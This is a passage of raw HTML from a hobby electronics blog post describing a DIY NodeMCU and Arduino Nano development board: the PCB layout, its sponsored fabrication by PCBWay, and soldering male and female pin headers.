background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">specialize in manufacturing of very high quality, low-volume, colored PCBs at a very budgetary price. In addition to the standard PCBs, you can also order Advanced PCBs, Aluminum PCBs, FPC/Rigid-flex PCBs. They also provide PCB assembly and other related service which can meet your needs to the greatest extent.</span></span></div><div data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-color="" data-darkreader-inline-outline="" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #ffffff; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: black; font-family: Roboto, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;"><span data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-outline="" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></div><div data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-color="" data-darkreader-inline-outline="" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #ffffff; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: black; font-family: Roboto, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;"><span data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-outline="" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;">The ordering process from PCBWay is very easy. Once I had my design ready, I just had to upload the gerber file to the PCBWay's website and select the type, color and any other customization that I want and then just send it for fabrication.</span></div><div data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-color="" data-darkreader-inline-outline="" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #ffffff; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: black; font-family: Roboto, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;"><span data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-outline="" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;">For my project, I choose the black color. PCBWay ships from china to most of the countries of the world within 3 to 7 business days. Talking about the quality, its absolutely mind-blowing.</span></div><div data-darkreader-inline-color="" style="--darkreader-inline-color: #fcf2e4; color: #5e5e5e; font-family: Roboto, sans-serif;"><span data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-outline="" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></div><div data-darkreader-inline-color="" style="--darkreader-inline-color: #fcf2e4; color: #5e5e5e; font-family: Roboto, sans-serif;"><span data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-outline="" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></div><div><span data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-outline="" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><h2>PCB Design</h2><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEj63K6py91SkKiVH-x-TOmRVmsaP3rOnmi_SGqsxeFMFLxrR4NVCvom1PiStrqiW86l1c0_j2Sf-uDdhkNVC5wi0hvKUhjgv8_VweIFZtoPAqLU4wv4bNwqnwZj9Q4cRW2r1b6PBFffd8lMH3Sx0NRE5BkMaLp1ZgtlWsqxH0aA2U-2ATcf4Fx0_OuZ=s1054" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="593" data-original-width="1054" height="360" src="https://blogger.googleusercontent.com/img/a/AVvXsEj63K6py91SkKiVH-x-TOmRVmsaP3rOnmi_SGqsxeFMFLxrR4NVCvom1PiStrqiW86l1c0_j2Sf-uDdhkNVC5wi0hvKUhjgv8_VweIFZtoPAqLU4wv4bNwqnwZj9Q4cRW2r1b6PBFffd8lMH3Sx0NRE5BkMaLp1ZgtlWsqxH0aA2U-2ATcf4Fx0_OuZ=w640-h360" width="640" /></a></div><br /><div><span data-darkreader-inline-bgcolor="" style="--darkreader-inline-bgcolor: #292b2d; background-color: white;">Let me first show you the design of the board.</span></div><div>I have placed the NodeMCU in the middle of the board.</div><div>On the right hand side are the extensions of all the digital pins. And on the left hand side are the extensions of the left hand side pins.</div><div>Starting from left to right I have the VIN and the -VE pin to power up the NodeMCU at the bottom left hand side of the board. NodeMCU has an inbuilt LDO voltage regulator which keep the voltage level at 3.3v so there is no need for an additional voltage regulator. Just above that, is a series of GND pins. On top of that is a series of +5v and GND pins, followed by a series of 3.3v and GND pins. I have also added a series of 3v3 and GND pins on the top right hand side of the board.</div><div><br /></div><div>Then there is a reset button and a set of TX and RX pins for serial communication.</div><div><br /></div><div>On the same breakout board I have also added an Arduino Nano's Development Board.</div><div>Since, I had a fair bit of real-estate left on my board, I created a generic PCB out of the left over space.</div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjSjy3YwkNkVUsgYbx0-Eb8P0nqEpzY5KcEv8S3j9fQ-tGr5aeea2Eq9ydd45waUDEOOuYoo_7q1fuGq3wQ1WM-aD5YezVV6MyoZ5EBI6fILqIhVghWA3TtNMVpe96OWdep3YGaQ2lVfwpTsBj_GmQN1m_9RR_cg6b3ja_5ZvxR4ghl2GpHcMqK7z_y=s1054" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="593" data-original-width="1054" height="360" src="https://blogger.googleusercontent.com/img/a/AVvXsEjSjy3YwkNkVUsgYbx0-Eb8P0nqEpzY5KcEv8S3j9fQ-tGr5aeea2Eq9ydd45waUDEOOuYoo_7q1fuGq3wQ1WM-aD5YezVV6MyoZ5EBI6fILqIhVghWA3TtNMVpe96OWdep3YGaQ2lVfwpTsBj_GmQN1m_9RR_cg6b3ja_5ZvxR4ghl2GpHcMqK7z_y=w640-h360" width="640" /></a></div><br /><div><br /></div><div><br /></div><h2>PCB Assembly</h2><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEi1R98gS6YCtzTLrpi334nmH11E3C71lxnTeglr64gx1tKJKKgJLSTFOpx4uF24uJAo6l6DUfMpbIDGQ65vM6t24_zlKuWb2MxBZKZHznVNDbCKXZaD1eQYy2Frmbbq3ZdGX3j0XXbdtwpWuKboPt6cukpbts1daztqcL8tjg8zC36md-1fPXZtAf-U=s1054" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="593" data-original-width="1054" height="360" src="https://blogger.googleusercontent.com/img/a/AVvXsEi1R98gS6YCtzTLrpi334nmH11E3C71lxnTeglr64gx1tKJKKgJLSTFOpx4uF24uJAo6l6DUfMpbIDGQ65vM6t24_zlKuWb2MxBZKZHznVNDbCKXZaD1eQYy2Frmbbq3ZdGX3j0XXbdtwpWuKboPt6cukpbts1daztqcL8tjg8zC36md-1fPXZtAf-U=w640-h360" width="640" /></a></div><div><br /></div><div>Lets start by soldering the male and the female pin headers to the board. It really doesn't matter, what order you solder the components to the board. The only think to remember is that, do not solder a component that blocks another one.</div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjPZssDLybqYM3luru1N22FERkL7YAHOKNaeL5IZNcIZpCRkN1sH7iR6i_3EiVL1rxTU996UCjpWIPz2ncmPXIZC_gWT9PV9CeN8ZtIxn8q3WiYAj01uMfN7YF1AGe8hotEIvpWBNanWmOXMR6eI7xD2raiALVBQACu8fxfArMsWKVus3cKlgBrbcLP=s1054" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="593" data-original-width="1054" height="360" src="https://blogger.googleusercontent.com/img/a/AVvXsEjPZssDLybqYM3luru1N22FERkL7YAHOKNaeL5IZNcIZpCRkN1sH7iR6i_3EiVL1rxTU996UCjpWIPz2ncmPXIZC_gWT9PV9CeN8ZtIxn8q3WiYAj01uMfN7YF1AGe8hotEIvpWBNanWmOXMR6eI7xD2raiALVBQACu8fxfArMsWKVus3cKlgBrbcLP=w640-h360" width="640" /></a></div><br /><div><span data-darkreader-inline-bgcolor="" style="--darkreader-inline-bgcolor: #292b2d; background-color: white;">As you can see, I am soldering both male and female pin headers side by side on the board so that sensors with either male or female pin header can be hooked up to the board, making it more generic and expandable.&nbsp;</span></div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhFkjVCYTS6faP5mt_YhiqUu5UJPeCDenTDX55sTti5xiVNeXpRO32zQmzW40-Se7Eu4HSsvRGiOgm2QtU6_H9NQpNeSkNzIqllCWOmRQH-8L8pRTRwrVxZK3QOxFYqfKY03dMyBVlEVPKxKl7BjSYcFZd4OyauU5aWfYApQZOrRNrI0HgSZUKh4Aw3=s1054" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="593" data-original-width="1054" height="360" src="https://blogger.googleusercontent.com/img/a/AVvXsEhFkjVCYTS6faP5mt_YhiqUu5UJPeCDenTDX55sTti5xiVNeXpRO32zQmzW40-Se7Eu4HSsvRGiOgm2QtU6_H9NQpNeSkNzIqllCWOmRQH-8L8pRTRwrVxZK3QOxFYqfKY03dMyBVlEVPKxKl7BjSYcFZd4OyauU5aWfYApQZOrRNrI0HgSZUKh4Aw3=w640-h360" width="640" /></a></div><br /><div><span data-darkreader-inline-bgcolor="" style="--darkreader-inline-bgcolor: #292b2d; background-color: white;">So, this is how the final setup looks like. Please comment and let me know if there is any scope of improvement, thanks.</span></div><div><span data-darkreader-inline-bgcolor="" style="--darkreader-inline-bgcolor: #292b2d; background-color: white;"><br /></span></div><div><a data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-color="" data-darkreader-inline-outline="" href="https://www.pcbway.com/?from=CZcouple" style="--darkreader-inline-bgcolor: #292b2d; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #a7e3ff; --darkreader-inline-outline: initial; background: 0px 0px rgb(255, 255, 255); border: 0px; clear: none; color: #446cb3; font-family: Roboto, sans-serif; font-size: 15px; font-weight: bold; margin-left: 1em; margin-right: 1em; outline: 0px; padding: 0px; text-align: center; text-decoration-line: none; vertical-align: baseline;" target="_blank"><img border="0" data-darkreader-inline-bgcolor="" data-darkreader-inline-bgimage="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left="" data-darkreader-inline-border-right="" data-darkreader-inline-border-top="" data-darkreader-inline-outline="" data-original-height="170" data-original-width="750" height="146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYXyIuqUwXmj0S1O6z5f3pdduDRMrK0PSQBxRGlTdH1DNO2UjaKdq-MFlNdJbJPoZmnOE22kQJbOEXzgb9_qwZWnzVorlK3xuOvLS3uhaUaaJp6ZzF7qzQ8AGIIWAc9hFdhl5hyphenhyphenNM7jE-G/w640-h146/PCBWay-Banner-750-170.jpg" style="--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; vertical-align: baseline;" width="640" /></a></div><div><br /></div><div><br /></div><h2>Thanks</h2><div><h1 class="header-title" data-darkreader-inline-bgcolor="" style="--darkreader-inline-bgcolor: #292b2d; background-color: white; font-family: &quot;Times New Roman&quot;; line-height: 34px; margin: 0px 0px 10px; padding: 0px; text-align: center;"><iframe height="345" src="https://www.youtube.com/embed/y2m2nh7wHaY" style="--darkreader-inline-bgcolor: transparent;" width="620"></iframe></h1><div><br style="font-family: &quot;Times New Roman&quot;;" /></div></div><div>Thanks again for checking my post. I hope it helps you.</div><div>If you want to support me subscribe to my YouTube Channel:&nbsp;<a href="https://www.youtube.com/user/tarantula3">https://www.youtube.com/user/tarantula3</a></div><div><br /></div><div>Blog Posts:&nbsp;<a href="https://diyfactory007.blogspot.com/2021/11/nodemcu-development-board.html">https://diyfactory007.blogspot.com/2021/11/nodemcu-development-board.html</a></div><div>YouTube:&nbsp;<a href="https://youtu.be/y2m2nh7wHaY">https://youtu.be/y2m2nh7wHaY</a></div><div>Odysee :&nbsp;<a href="https://odysee.com/@Arduino:7/DIY---NodeMCU-Development-Board:1">https://odysee.com/@Arduino:7/DIY---NodeMCU-Development-Board:1</a></div><div>cos.tv :&nbsp;<a href="https://cos.tv/videos/play/32048547001832448">https://cos.tv/videos/play/32048547001832448</a></div><div>Schema :&nbsp;<a href="https://drive.google.com/file/d/1XRR2sNZ5t4NhLFla9X3DyjaPAujrjeGY/view?usp=sharing">https://drive.google.com/file/d/1XRR2sNZ5t4NhLFla9X3DyjaPAujrjeGY/view?usp=sharing</a></div><div><br /></div><div>Support My Work:</div><div>BTC:&nbsp; 1M1PdxVxSTPLoMK91XnvEPksVuAa4J4dDp</div><div>LTC:&nbsp; MQFkVkWimYngMwp5SMuSbMP4ADStjysstm</div><div>DOGE: DDe7Fws24zf7acZevoT8uERnmisiHwR5st</div><div>ETH:&nbsp; 0x939aa4e13ecb4b46663c8017986abc0d204cde60</div><div>BAT:&nbsp; 0x939aa4e13ecb4b46663c8017986abc0d204cde60</div><div>LBC:&nbsp; bZ8ANEJFsd2MNFfpoxBhtFNPboh7PmD7M2</div><div><br /></div><div>Thanks, ca again in my next tutorial.</div><div><br /></div><div><br /></div><div><br /></div><div><span style="font-size: xx-small;">TAGS</span></div><div><span style="font-size: xx-small;">----</span></div><div><span style="font-size: xx-small;">NodeMCU Development Kit,CP2102,NodeMCU Development Board,CH340 NodeMCU,CH340,Motor Shield,Wifi Esp8266,Lua IoT Car,arduino nano, arduino developement board,arduino nano protoboard,NodeMCU protoboard, NodeMcu Base, ESP8266 Testing DIY Board,Development Board F6C9,Lua based ESP8266 Development Board,esp8266 projects,how to video,</span></div><div><span style="font-size: xx-small;"><br /></span></div></span></div></div></div>
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Marcadores:</span>
<div class='label-head Label'>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/arduino%20nano%20protoboard' rel='tag'>arduino nano protoboard</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/CH340' rel='tag'>CH340</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/CH340%20NodeMCU' rel='tag'>CH340 NodeMCU</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/CP2102' rel='tag'>CP2102</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/Lua%20IoT%20Car' rel='tag'>Lua IoT Car</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/Motor%20Shield' rel='tag'>Motor Shield</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/NodeMcu%20Base' rel='tag'>NodeMcu Base</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/NodeMCU%20Development%20Board' rel='tag'>NodeMCU Development Board</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/NodeMCU%20Development%20Kit' rel='tag'>NodeMCU Development Kit</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/NodeMCU%20protoboard' rel='tag'>NodeMCU protoboard</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/Testing%20DIY%20Board' rel='tag'>Testing DIY Board</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/Wifi%20Esp8266' rel='tag'>Wifi Esp8266</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://diy-projects4u.blogspot.com/2021/11/diy-nodemcu-development-board.html&title=DIY - NodeMCU Development Board' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://diy-projects4u.blogspot.com/2021/11/diy-nodemcu-development-board.html&title=DIY - NodeMCU Development Board' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://diy-projects4u.blogspot.com/2021/11/diy-nodemcu-development-board.html&title=DIY - NodeMCU Development Board' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://diy-projects4u.blogspot.com/2021/11/diy-nodemcu-development-board.html&media=https://i.ytimg.com/vi/y2m2nh7wHaY/hqdefault.jpg&description=   If you have ever programmed a NodeMCU, then I bet you know the pain you have to go through while connecting sensors to NodeMCU on a bread...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://diy-projects4u.blogspot.com/2021/11/diy-nodemcu-development-board.html' text='DIY - NodeMCU Development Board'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=DIY - NodeMCU Development Board >> https://diy-projects4u.blogspot.com/2021/11/diy-nodemcu-development-board.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Wifi Esp8266'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://i.ytimg.com/vi/y2m2nh7wHaY/hqdefault.jpg' itemprop='url'/>
</div>
<meta content='DIY Projects' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4596539623394624971?po=8786065382675197327&hl=en&saa=85391&origin=https://diy-projects4u.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://diy-projects4u.blogspot.com/feeds/8786065382675197327/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://diy-projects4u.blogspot.com/2021/11/diy-nodemcu-development-board.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<center><a href="https://www.pcbway.com/?from=CZcouple" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7WFlp8YdrLz0-19KfmCzDIyGB2UjVV8JV2uWweB58oUdWf_0tlBWYbC9csTXygi67eezx6xQfL25GkPfrQr4gjbpwQDrqvsUIApr_LDcaK_uflLPAlsw4-8hY3RCziXwHj8zGuuGNRkNvrt8zhmj8CWqrDhl8ADn6vJJgk1budzsEsQLwBz1ZuD06hXHc/s336/banner-W336H336.jpg"" width='100%'/></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Information</h2>
<div class='widget-content'>
<h3>Total Projects: 89</h3>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Scorphqcom-110683412382567/?ref=your_pages" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Product Reviews</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/11/fnirsi-hs-02.html">FNIRSI&#174; HS-02</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/06/unboxing-makerfabs-esp32-s3-parallel.html">Unboxing Makerfabs ESP32S3 TFT Display</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/01/blog-post.html">Unboxing Crowbot Bolt Smart Car</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/10/Andonstar-AD208-Microscope.html">Andonstar AD208 Microscope</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2021/12/jcd-8898-2-in-1-750w-soldering-iron.html">JCD 8898 2-in-1 Soldering Iron</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<a href='https://s.click.aliexpress.com/e/_oBxlnsx?bz=300*250' target='_parent'><img width='300' height='250' src='https://ae01.alicdn.com/kf/S3619e57974f148d087c950fe497cdf55q/300x250.jpg' /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Arduino Projects</h2>
<div class='widget-content'>
<ul>
